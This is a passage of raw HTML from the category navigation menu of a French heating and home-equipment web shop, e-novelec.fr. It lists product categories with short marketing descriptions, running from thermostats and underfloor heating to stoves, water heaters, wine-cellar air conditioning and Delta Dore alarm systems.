</a></li><li > <a href="https://www.e-novelec.fr/603-robinetterie-acova-aluminium" title=""> Robinetterie ACOVA Aluminium <span id="leo-cat-603" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/604-robinetterie-acova-inox" title=""> Robinetterie ACOVA Inox <span id="leo-cat-604" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/499-accessoires-robinetterie-acova" title=""> Accessoires robinetterie ACOVA <span id="leo-cat-499" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/500-robinetterie-danfoss" title=""> Robinetterie DANFOSS <span id="leo-cat-500" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/501-robinetterie-valderoma" title=""> Robinetterie VALDEROMA <span id="leo-cat-501" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/587-regulation-connectee-netatmo" title="Passez au chauffage intelligent Découvrez les solutions de chauffage intelligentes Netatmo, et économisez de l&#039;énergie pour chauffer votre logement sans renoncer à votre confort, quel que soit votre système de chauffage."> Regulation connectée NETATMO <span id="leo-cat-587" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/116-programmation-chauffage-central" title=""> Programmation <span id="leo-cat-116" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/312-acova" title=""> ACOVA <span id="leo-cat-312" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/311-programmation-delta-dore" title=""> DELTA DORE <span id="leo-cat-311" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/122-packs-programmation-delta-dore-chauffage-central" title=""> Packs <span id="leo-cat-122" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/117-thermostats-programmables-delta-dore-chauffage-central" title=""> Thermostats programmables <span id="leo-cat-117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/120-thermostats-modulaires-delta-dore-chauffage-central" title=""> Thermostats modulaires <span id="leo-cat-120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/118-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/119-regulateurs-delta-dore-chauffage-central" title=""> Régulateurs <span id="leo-cat-119" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/121-accessoires-delta-dore-chauffage-central" title=""> Accessoires <span id="leo-cat-121" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central" title=""> Chaudières Chauffage central <span id="leo-cat-183" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Carrelage, bois, stratifié ? Aujourd&#039;hui, pour votre rénovation, vous avez le choix : CARRELAGE : • ECmat STE (limité à 20% de la surface totale) • ECmat PRE • Reflect + ECflex (avec sous-couche d&#039;accroche) PARQUET : • ECmat STE et ECmat PRE • Reflect + ECflex CONSTRUCTION NEUVE : • Infracable • ECflex Consultez nos Fiches Pratiques pour plus de détails (voir à gauche de cette page)"> Plancher chauffant <span id="leo-cat-195" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/317-ecmat-ste-conformat-ste" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial Salles de bain (carrelage). • Se pose directement dans le mortier-colle du carrelage. • Ultra mince (Ø &amp;lt; 5,5 mm), ECmat STE est un système de confort qui s&#039;installe sur l&#039;ancien revêtement de la salle de bains ou moment d&#039;une rénovation, avec un minimum de surépaisseur. • Grâce à sa largeur de 50 cm et à son treillis en fibres de verre autoadhésif, il s&#039;installe très facilement."> ECmat STE - (Conformat STE) <span id="leo-cat-317" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/316-ecmat-pre-devimat-pre" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial carrelage : A placer directement dans le mortier-colle du carrelage. • Le système de chauffage ECmat PRE est spécialement étudié pour offrir une finesse d&#039;épaisseur (Ø &amp;lt; 5,5 mm) qui convient parfaitement à la rénovation. Grâce à sa largeur de 50 cm et à son treillis en fibres de verre, il facilite la mise en oeuvre dans les surfaces exiguës (toilettes, salle de bains... )."> ECmat PRE - (DEVImat PRE) <span id="leo-cat-316" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/319-reflect-ecflex-devicell" title="Idéal pour la rénovation : Des plaques isolantes, recouvertes d’aluminium, des câbles chauffants et un système de régulation : voilà la recette d’une solution de chauffage par le sol rapidement et facilement installée, sous vos revêtements en bois, et même carrelage."> Reflect + ECflex - (DEVICELL) <span id="leo-cat-319" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/395-ecinfracable-infracable" title="Utilisation en construction neuve : • Grâce à son ailette en acier galvanisé (brevet Danfoss), Infracable a une surface d&#039;échange 4 fois supérieure à un câble traditionnel. • Elle offre une protection mécanqiue renforcée pendant la mise en oeuvre et évite l&#039;ajout d&#039;un grillage de fixation"> ECinfracable - (Infracable) <span id="leo-cat-395" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/599-cables-atlantic" title=""> CABLES ATLANTIC <span id="leo-cat-599" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/478-ecflex-conforsol-danfoss" title=""> ECflex - (Conforsol) <span id="leo-cat-478" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/320-thermostats" title=""> Thermostats <span id="leo-cat-320" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/420-isolants-de-sol" title="Nos isolants sol sont universels, sur terre-plein ou vide sanitaire, ils répondent aux exigences techniques et thermiques des isolants sous chape flottante avec ou sans système de chauffage intégré.TMS est un panneau constitué de mousse de polyuréthane (PU) sans HCFC ni HFC, revêtu d&#039;un parement multicouche sur chaque face."> Isolants de sol <span id="leo-cat-420" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Le poêle à bois ou à granulés est un mode de chauffage sûr et actuel, qui permet d&#039;ajouter au spectacle des flammes un rendement efficace (Il restitue en moyenne 70 à 90% de la chaleur). Aujourd&#039;hui il existe un large choix de modèles et d&#039;installations adaptés à toute situation : pour chauffer la maison en entier ou en appoint. Facile à installer, ce mode de chauffage représente une réelle alternative écologique et économique aux énergies traditionnelles. Achetez un poêle à bois de bonne qualité ayant la norme EN13240 et réalisez une maintenance régulière (c&#039;est simple)."> Poêles à bois et à pellets <span id="leo-cat-335" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules" title="Le poêle à granulés produit de la chaleur à partir d’un combustible provenant des sciures de bois appelé granulé ou pellet.Les avantages du poêle à granulés :• Performant : il offre un rendement très élevé pouvant atteindre plus de 90 %.• Autonomie : Il est muni d’un réservoir de grande capacité permettant un fonctionnement automatique et donc une plus grande simplicité d’utilisation par rapport au poêle à bûches, ainsi qu&#039;une plus grande autonomie.• Ecologique : Le poêle granulés est aussi très écologique. L&#039;utilisation des granulés qui sont des combustibles très secs, et sa haute technologie grâce à laquelle la combustion est presque complète, entrainent des rejets polluants minimes."> Poêles à Pellets ou granulés <span id="leo-cat-354" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/362-conduits-isoles-interieurs" title="Les conduits isolés polycombustibles THERMINOX ZI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme ZI ne peut être utilisée uniquement qu&#039;à l’intérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Acier galvanisé - Isolant : laine de roche injectée sous pression (130 Kg/m3)Pour une utilisation à l&#039;extérieur, utiliser la gamme THERMINOX TI."> Conduits isolés intérieurs <span id="leo-cat-362" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/363-conduits-isoles-exterieurs" title="Les conduits isolés polycombustibles THERMINOX TI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme TI peut être utilisée à l’intérieur ou à l&#039;extérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Inox - Isolant : laine de roche injectée sous pression (130 Kg/m3)"> Conduits isolés extérieurs <span id="leo-cat-363" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat" title=""> Fumisterie Emaillée Noir mat <span id="leo-cat-355" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat" title=""> Fumisterie Emaillée Gris mat <span id="leo-cat-356" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/357-fumisterie-emaillee-blanc" title=""> Fumisterie Emaillée Blanc <span id="leo-cat-357" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill" title=""> Fumisterie Emaillée Noir brill. <span id="leo-cat-358" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/359-fumisterie-emaillee-brun" title=""> Fumisterie Emaillée Brun <span id="leo-cat-359" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/370-diffuseurs-d-air-chaud" title="Répartiteurs d&#039;air chaud pour foyers fermés.Le principe est d’aspirer l’air chaud autour du foyer et de l&#039;envoyer jusqu’aux bouches de soufflage réparties dans les locaux à chauffer."> Diffuseurs d&#039;air chaud <span id="leo-cat-370" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title=""> Chauffe-eau <span id="leo-cat-76" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/77-chauffe-eau-thermodynamique" title=""> Chauffe-eau Thermodynamique <span id="leo-cat-77" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/78-chauffe-eau-electrique" title=""> Chauffe-eau Electrique <span id="leo-cat-78" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/81-chauffe-eau-anti-corrosion" title=""> Chauffe-eau Anti-corrosion <span id="leo-cat-81" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/82-chauffe-eau-blindes" title=""> Chauffe-eau blindés <span id="leo-cat-82" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/83-chauffe-eau-petites-capacites" title=""> Chauffe-eau Petites capacités <span id="leo-cat-83" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/79-accessoires-chauffe-eau" title=""> Accessoires Chauffe-eau <span id="leo-cat-79" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/29-climatisation-reversible" title=""> Climatisation - PAC air/air <span id="leo-cat-29" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/272-climatiseur-mobile-climatisation" title="Lutter contre la chaleur dans votre maison n’est pas toujours chose facile. En effet, un ventilateur ne suffit pas toujours pour rafraîchir votre pièce. C’est pourquoi il existe des climatiseurs. Découvrez le&nbsp; climatiseur mobile , qui vous permet de profiter du frais lors des canicules."> Climatiseur mobile <span id="leo-cat-272" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/91-console-sans-unite-exterieure" title="Sans unité extérieure, esthétique, économique, silencieux, ce climatiseur réversible s’installe en 1 heure. Autre avantage : Il n&#039;est plus nécessaire de faire appel à un professionnel pour pouvoir bénéficier de la garantie."> Console sans unité extérieure <span id="leo-cat-91" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/92-climatiseur-mono-split" title=""> Climatiseur mono Split <span id="leo-cat-92" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/93-climatiseur-reversible-console" title=""> Climatiseur console <span id="leo-cat-93" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs" title=""> Accessoires <span id="leo-cat-337" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/146-programmation-climatisation-reversible" title=""> Programmation <span id="leo-cat-146" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/147-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-147" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/148-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-148" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/149-regulateurs" title=""> Régulateurs <span id="leo-cat-149" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/150-programmateurs" title=""> Programmateurs <span id="leo-cat-150" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/151-thermostats-modulaires" title=""> Thermostats modulaires <span id="leo-cat-151" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/152-accessoires" title=""> Accessoires <span id="leo-cat-152" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/153-packs" title=""> Packs <span id="leo-cat-153" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Vous disposez d&#039;une cave à vin dans votre maison pour conserver vos bouteilles ? Découvrez notre gamme de Climatiseur cave à vin WineMaster, un des fabricants les plus réputés au monde."> Climatisation caves à vin <span id="leo-cat-95" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3" title="2 modèles sont proposés pour les caves de faible volume : le PC15 est une porte isolée avec un climatiseur intégré. l&#039;ARM15 est pensé pour s&#039;adapter à votre armoire à vins en toute discrétion"> Volume cave jusqu&#039;à 15 m3 <span id="leo-cat-244" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 25 m3 : la gamme C25X dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN25 dont le climatiseur est intégré dans la cave en pose murale.&nbsp;"> Volume cave jusqu&#039;à 25 m3 <span id="leo-cat-245" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3" title="Le WineMaster SP40 est disponible en trois versions, où seule l&#039;unité intérieure diffère. Version plafonnier SP40CE, version murale SP40DU et la version adaptée aux armoires ou espaces restreints SP40CA."> Volume cave jusqu&#039;à 40 m3 <span id="leo-cat-561" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 50 m3 : la gamme C50 dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN50+ dont le climatiseur est intégré dans la cave en pose au sol."> Volume cave jusqu&#039;à 50 m3 <span id="leo-cat-246" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3" title="Le WineMaster SP80 est disponible en une seule version (à raccorder sur place) : - version murale SP80DU"> Volume cave jusqu&#039;à 80 m3 <span id="leo-cat-671" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3" title="Les climatiseurs WineMaster SP100 sont conçus pour vos caves allant jusqu&#039;à 100m3. Trois modèles sont proposés : le SP100 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 4 mètres, le SP100-8 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 8 mètres, le SP100 PRO dont la liaison entre l’unité intérieure et l’unité extérieure peut aller jusqu&#039;à 15 mètres. La charge en gaz et la mise en service de cet appareil doivent alors être effectuées par un frigoriste professionnel."> Volume cave jusqu&#039;à 100 m3 <span id="leo-cat-247" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis" title="Les portes de cave WineMaster et CDM vous garantissent l’isolation optimale de votre cave à vins, un réel atout complémentaire pour garantir la longévité des climatiseurs. Nous proposons pour chaque modèle deux versions d’ouverture possibles (droite ou gauche). Si besoin, les portes isolées CDM peuvent être déclinées dans différentes tailles. Consultez-nous pour votre projet."> Portes isolées <span id="leo-cat-249" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis" title="Véritable complément du climatiseur WineMaster, l&#039;Hygromaster est la solution idéale pour apporter lʼhumidité nécessaire dont une cave a besoin. Les climatiseurs WineMaster maintiennent lʼhygrométrie de façon optimale pour une bonne conservation des vins mais un manque dʼhumidité, variant selon les régions, les saisons et le temps, peut l&#039;altérer."> Humidificateur <span id="leo-cat-250" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/248-kits-d-installation" title=""> Kits d&#039;installation <span id="leo-cat-248" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis" title=""> Conduits isolés et accessoires <span id="leo-cat-252" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis" title="L’entretien des climatiseurs Winemaster est un aspect important : le nettoyage du filtre à poussières se fait aisément car l’accès se fait directement depuis l’armoire ou le climatiseur, et le filtre se retire sans outil particulier. Pour garantir le bon fonctionnement de votre climatiseur et éviter les pertes de charge qui pourraient l&#039;endommager, il est primordial que les filtres soient changés tous les ans."> Filtres <span id="leo-cat-251" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/576-meubles-de-rangement" title="Winemaster vous propose un ensemble de meubles modulables pour créer une cave à vins à votre image et à la hauteur de vos exigences. Fabriqués en peuplier torréfié , les mobiliers pour cave à vins Winemaster promettent un environnement sûr pour la conservation de vos vins. Cette méthode de traitement parfaitement naturelle offre au bois une protection contre le gauchissement, le fendillement, les moisissures et les champignons en plus d’offrir des propriétés mécaniques exceptionnelles."> Meubles de rangement <span id="leo-cat-576" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title=""> Automatismes de portails <span id="leo-cat-96" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/97-automatismes-portails-battants" title=""> Portails à battants <span id="leo-cat-97" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/98-automatismes-portails-coulissants" title=""> Portails coulissants <span id="leo-cat-98" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/99-automatismes-portes-garages" title=""> Portes de garages <span id="leo-cat-99" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/101-domotique" title=""> Domotique <span id="leo-cat-101" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/453-delta-dore-domotique" title="Notre stock en matériel domotique DELTA DORE (alarmes, programmation...) est important en raison du succès et de la position de Leader Français de ce fabricant. Nous pouvons donc en règle générale vous livrer rapidement sur une grande gamme de produits.Notre Siège étant également très proche de celui de DELTA DORE, nous avons la possibilité de satisfaire les commandes importantes et urgentes en nous approvisionnant directement sur le dépôt de l&#039;usine. N&#039;hésitez pas à nous contacter !"> Delta Dore <span id="leo-cat-453" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/109-affichage-conso-delestage" title="Vous souhaitez réduire votre facture d’électricité, d’eau ou encore de gaz ? Avec un indicateur de consommations, vous pouvez visualiser et maîtriser vos consommations d’énergies au quotidien grâce à un affichage et des historiques détaillés par usage (chauffage, eau chaude sanitaire, prises électriques…). Compatibles avec tous types de chauffage et d’installation, les indicateurs de consommation Delta Dore permettent d’identifier les postes de consommations les plus énergivores et de comprendre comment agir pour réduire vos dépenses. Mettez-vous en conformité avec la Réglementation Thermique RT 2012 : suivez et analysez les consommations énergétiques de votre maison."> Affichage conso &amp; Délestage <span id="leo-cat-109" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/155-indicateurs-de-consommation" title=""> Indicateurs de consommation <span id="leo-cat-155" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/154-delesteurs" title=""> Délesteurs <span id="leo-cat-154" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/107-domotique-gestion-chauffage-electrique" title="Programmer votre chauffage électrique pour plus de confort Imaginez votre intérieur avec quelques degrés de plus ou de moins, calqué sur vos habitudes de vie. Le gestionnaire d’énergie, fonctionne comme un programmateur de chauffage et contrôle l’ensemble de votre chauffage électrique. Vous pouvez suivre votre consommation et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage électrique <span id="leo-cat-107" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/125-packs-gestion-chauffage-electrique-domotique" title=""> Packs <span id="leo-cat-125" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/123-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/124-programmateurs-gestion-chauffage-electrique-domotique" title=""> Programmateurs <span id="leo-cat-124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/126-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-126" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/127-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-127" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/128-thermostats-modulaires-gestion-chauffage-electrique-domotique" title=""> Thermostats modulaires <span id="leo-cat-128" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/129-regulateurs-gestion-chauffage-electrique-domotique" title=""> Régulateurs <span id="leo-cat-129" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/130-accessoires-gestion-chauffage-electrique-domotique" title=""> Accessoires <span id="leo-cat-130" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/106-gestion-chauffage-central-domotique-delta-dore-economies" title="Chauffer uniquement lorsque c&#039;est nécessaire c’est réduire les dépenses d&#039;énergie de votre maison. Le gestionnaire d’énergie, fonctionne comme un thermostat programmable et permet de piloter finement votre chaudière ou votre pompe à chaleur. Vous pouvez aussi suivre vos consommations et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage Central <span id="leo-cat-106" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/115-packs-gestion-chauffage-central-domotique" title=""> Packs <span id="leo-cat-115" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/110-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/111-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/113-thermostats-electroniques-modulaires" title=""> Thermostats modulaires <span id="leo-cat-113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/112-regulateurs-gestion-chauffage-central-domotique" title=""> Régulateurs <span id="leo-cat-112" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/114-accessoires-gestion-chauffage-central-domotique" title=""> Accessoires <span id="leo-cat-114" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/108-gestion-climatisation" title="Réalisez jusqu&#039;à 25% d&#039;économies grâce à la programmation. Pilotez votre chauffage à distance, à partir d&#039;un smartphone ou d&#039;une tablette, avec de nombreux produits."> Gestion Climatisation <span id="leo-cat-108" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/145-packs-gestion-climatisation-domotique" title=""> Packs <span id="leo-cat-145" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/142-programmateurs" title=""> Programmateurs <span id="leo-cat-142" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/139-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-139" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/140-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-140" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/143-thermostats-modulaires-gestion-climatisation-domotique" title=""> Thermostats modulaires <span id="leo-cat-143" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/141-regulateurs-gestion-climatisation-domotique" title=""> Régulateurs <span id="leo-cat-141" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/144-accessoires-gestion-climatisation-domotique" title=""> Accessoires <span id="leo-cat-144" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/162-gestion-alarmes-radio" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, nos produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité."> Gestion Alarmes (Radio) <span id="leo-cat-162" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/438-cameras-connectees" title="Surveillez à distance votre maison à partir de votre smartphone ou tablette. Accédez à vos données vidéo avec une connexion cryptée et sécurisée."> Caméras connectées <span id="leo-cat-438" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/379-tyxal-packs-alarme" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Packs alarme <span id="leo-cat-379" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/378-tyxal-detecteurs" title="Détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Détecteurs <span id="leo-cat-378" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/392-tyxal-sirenes-transmetteurs" title="Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Sirènes &amp; transmetteurs <span id="leo-cat-392" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/380-tyxal-centrales" title="Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Centrales <span id="leo-cat-380" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/391-tyxal-telecommandes" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les 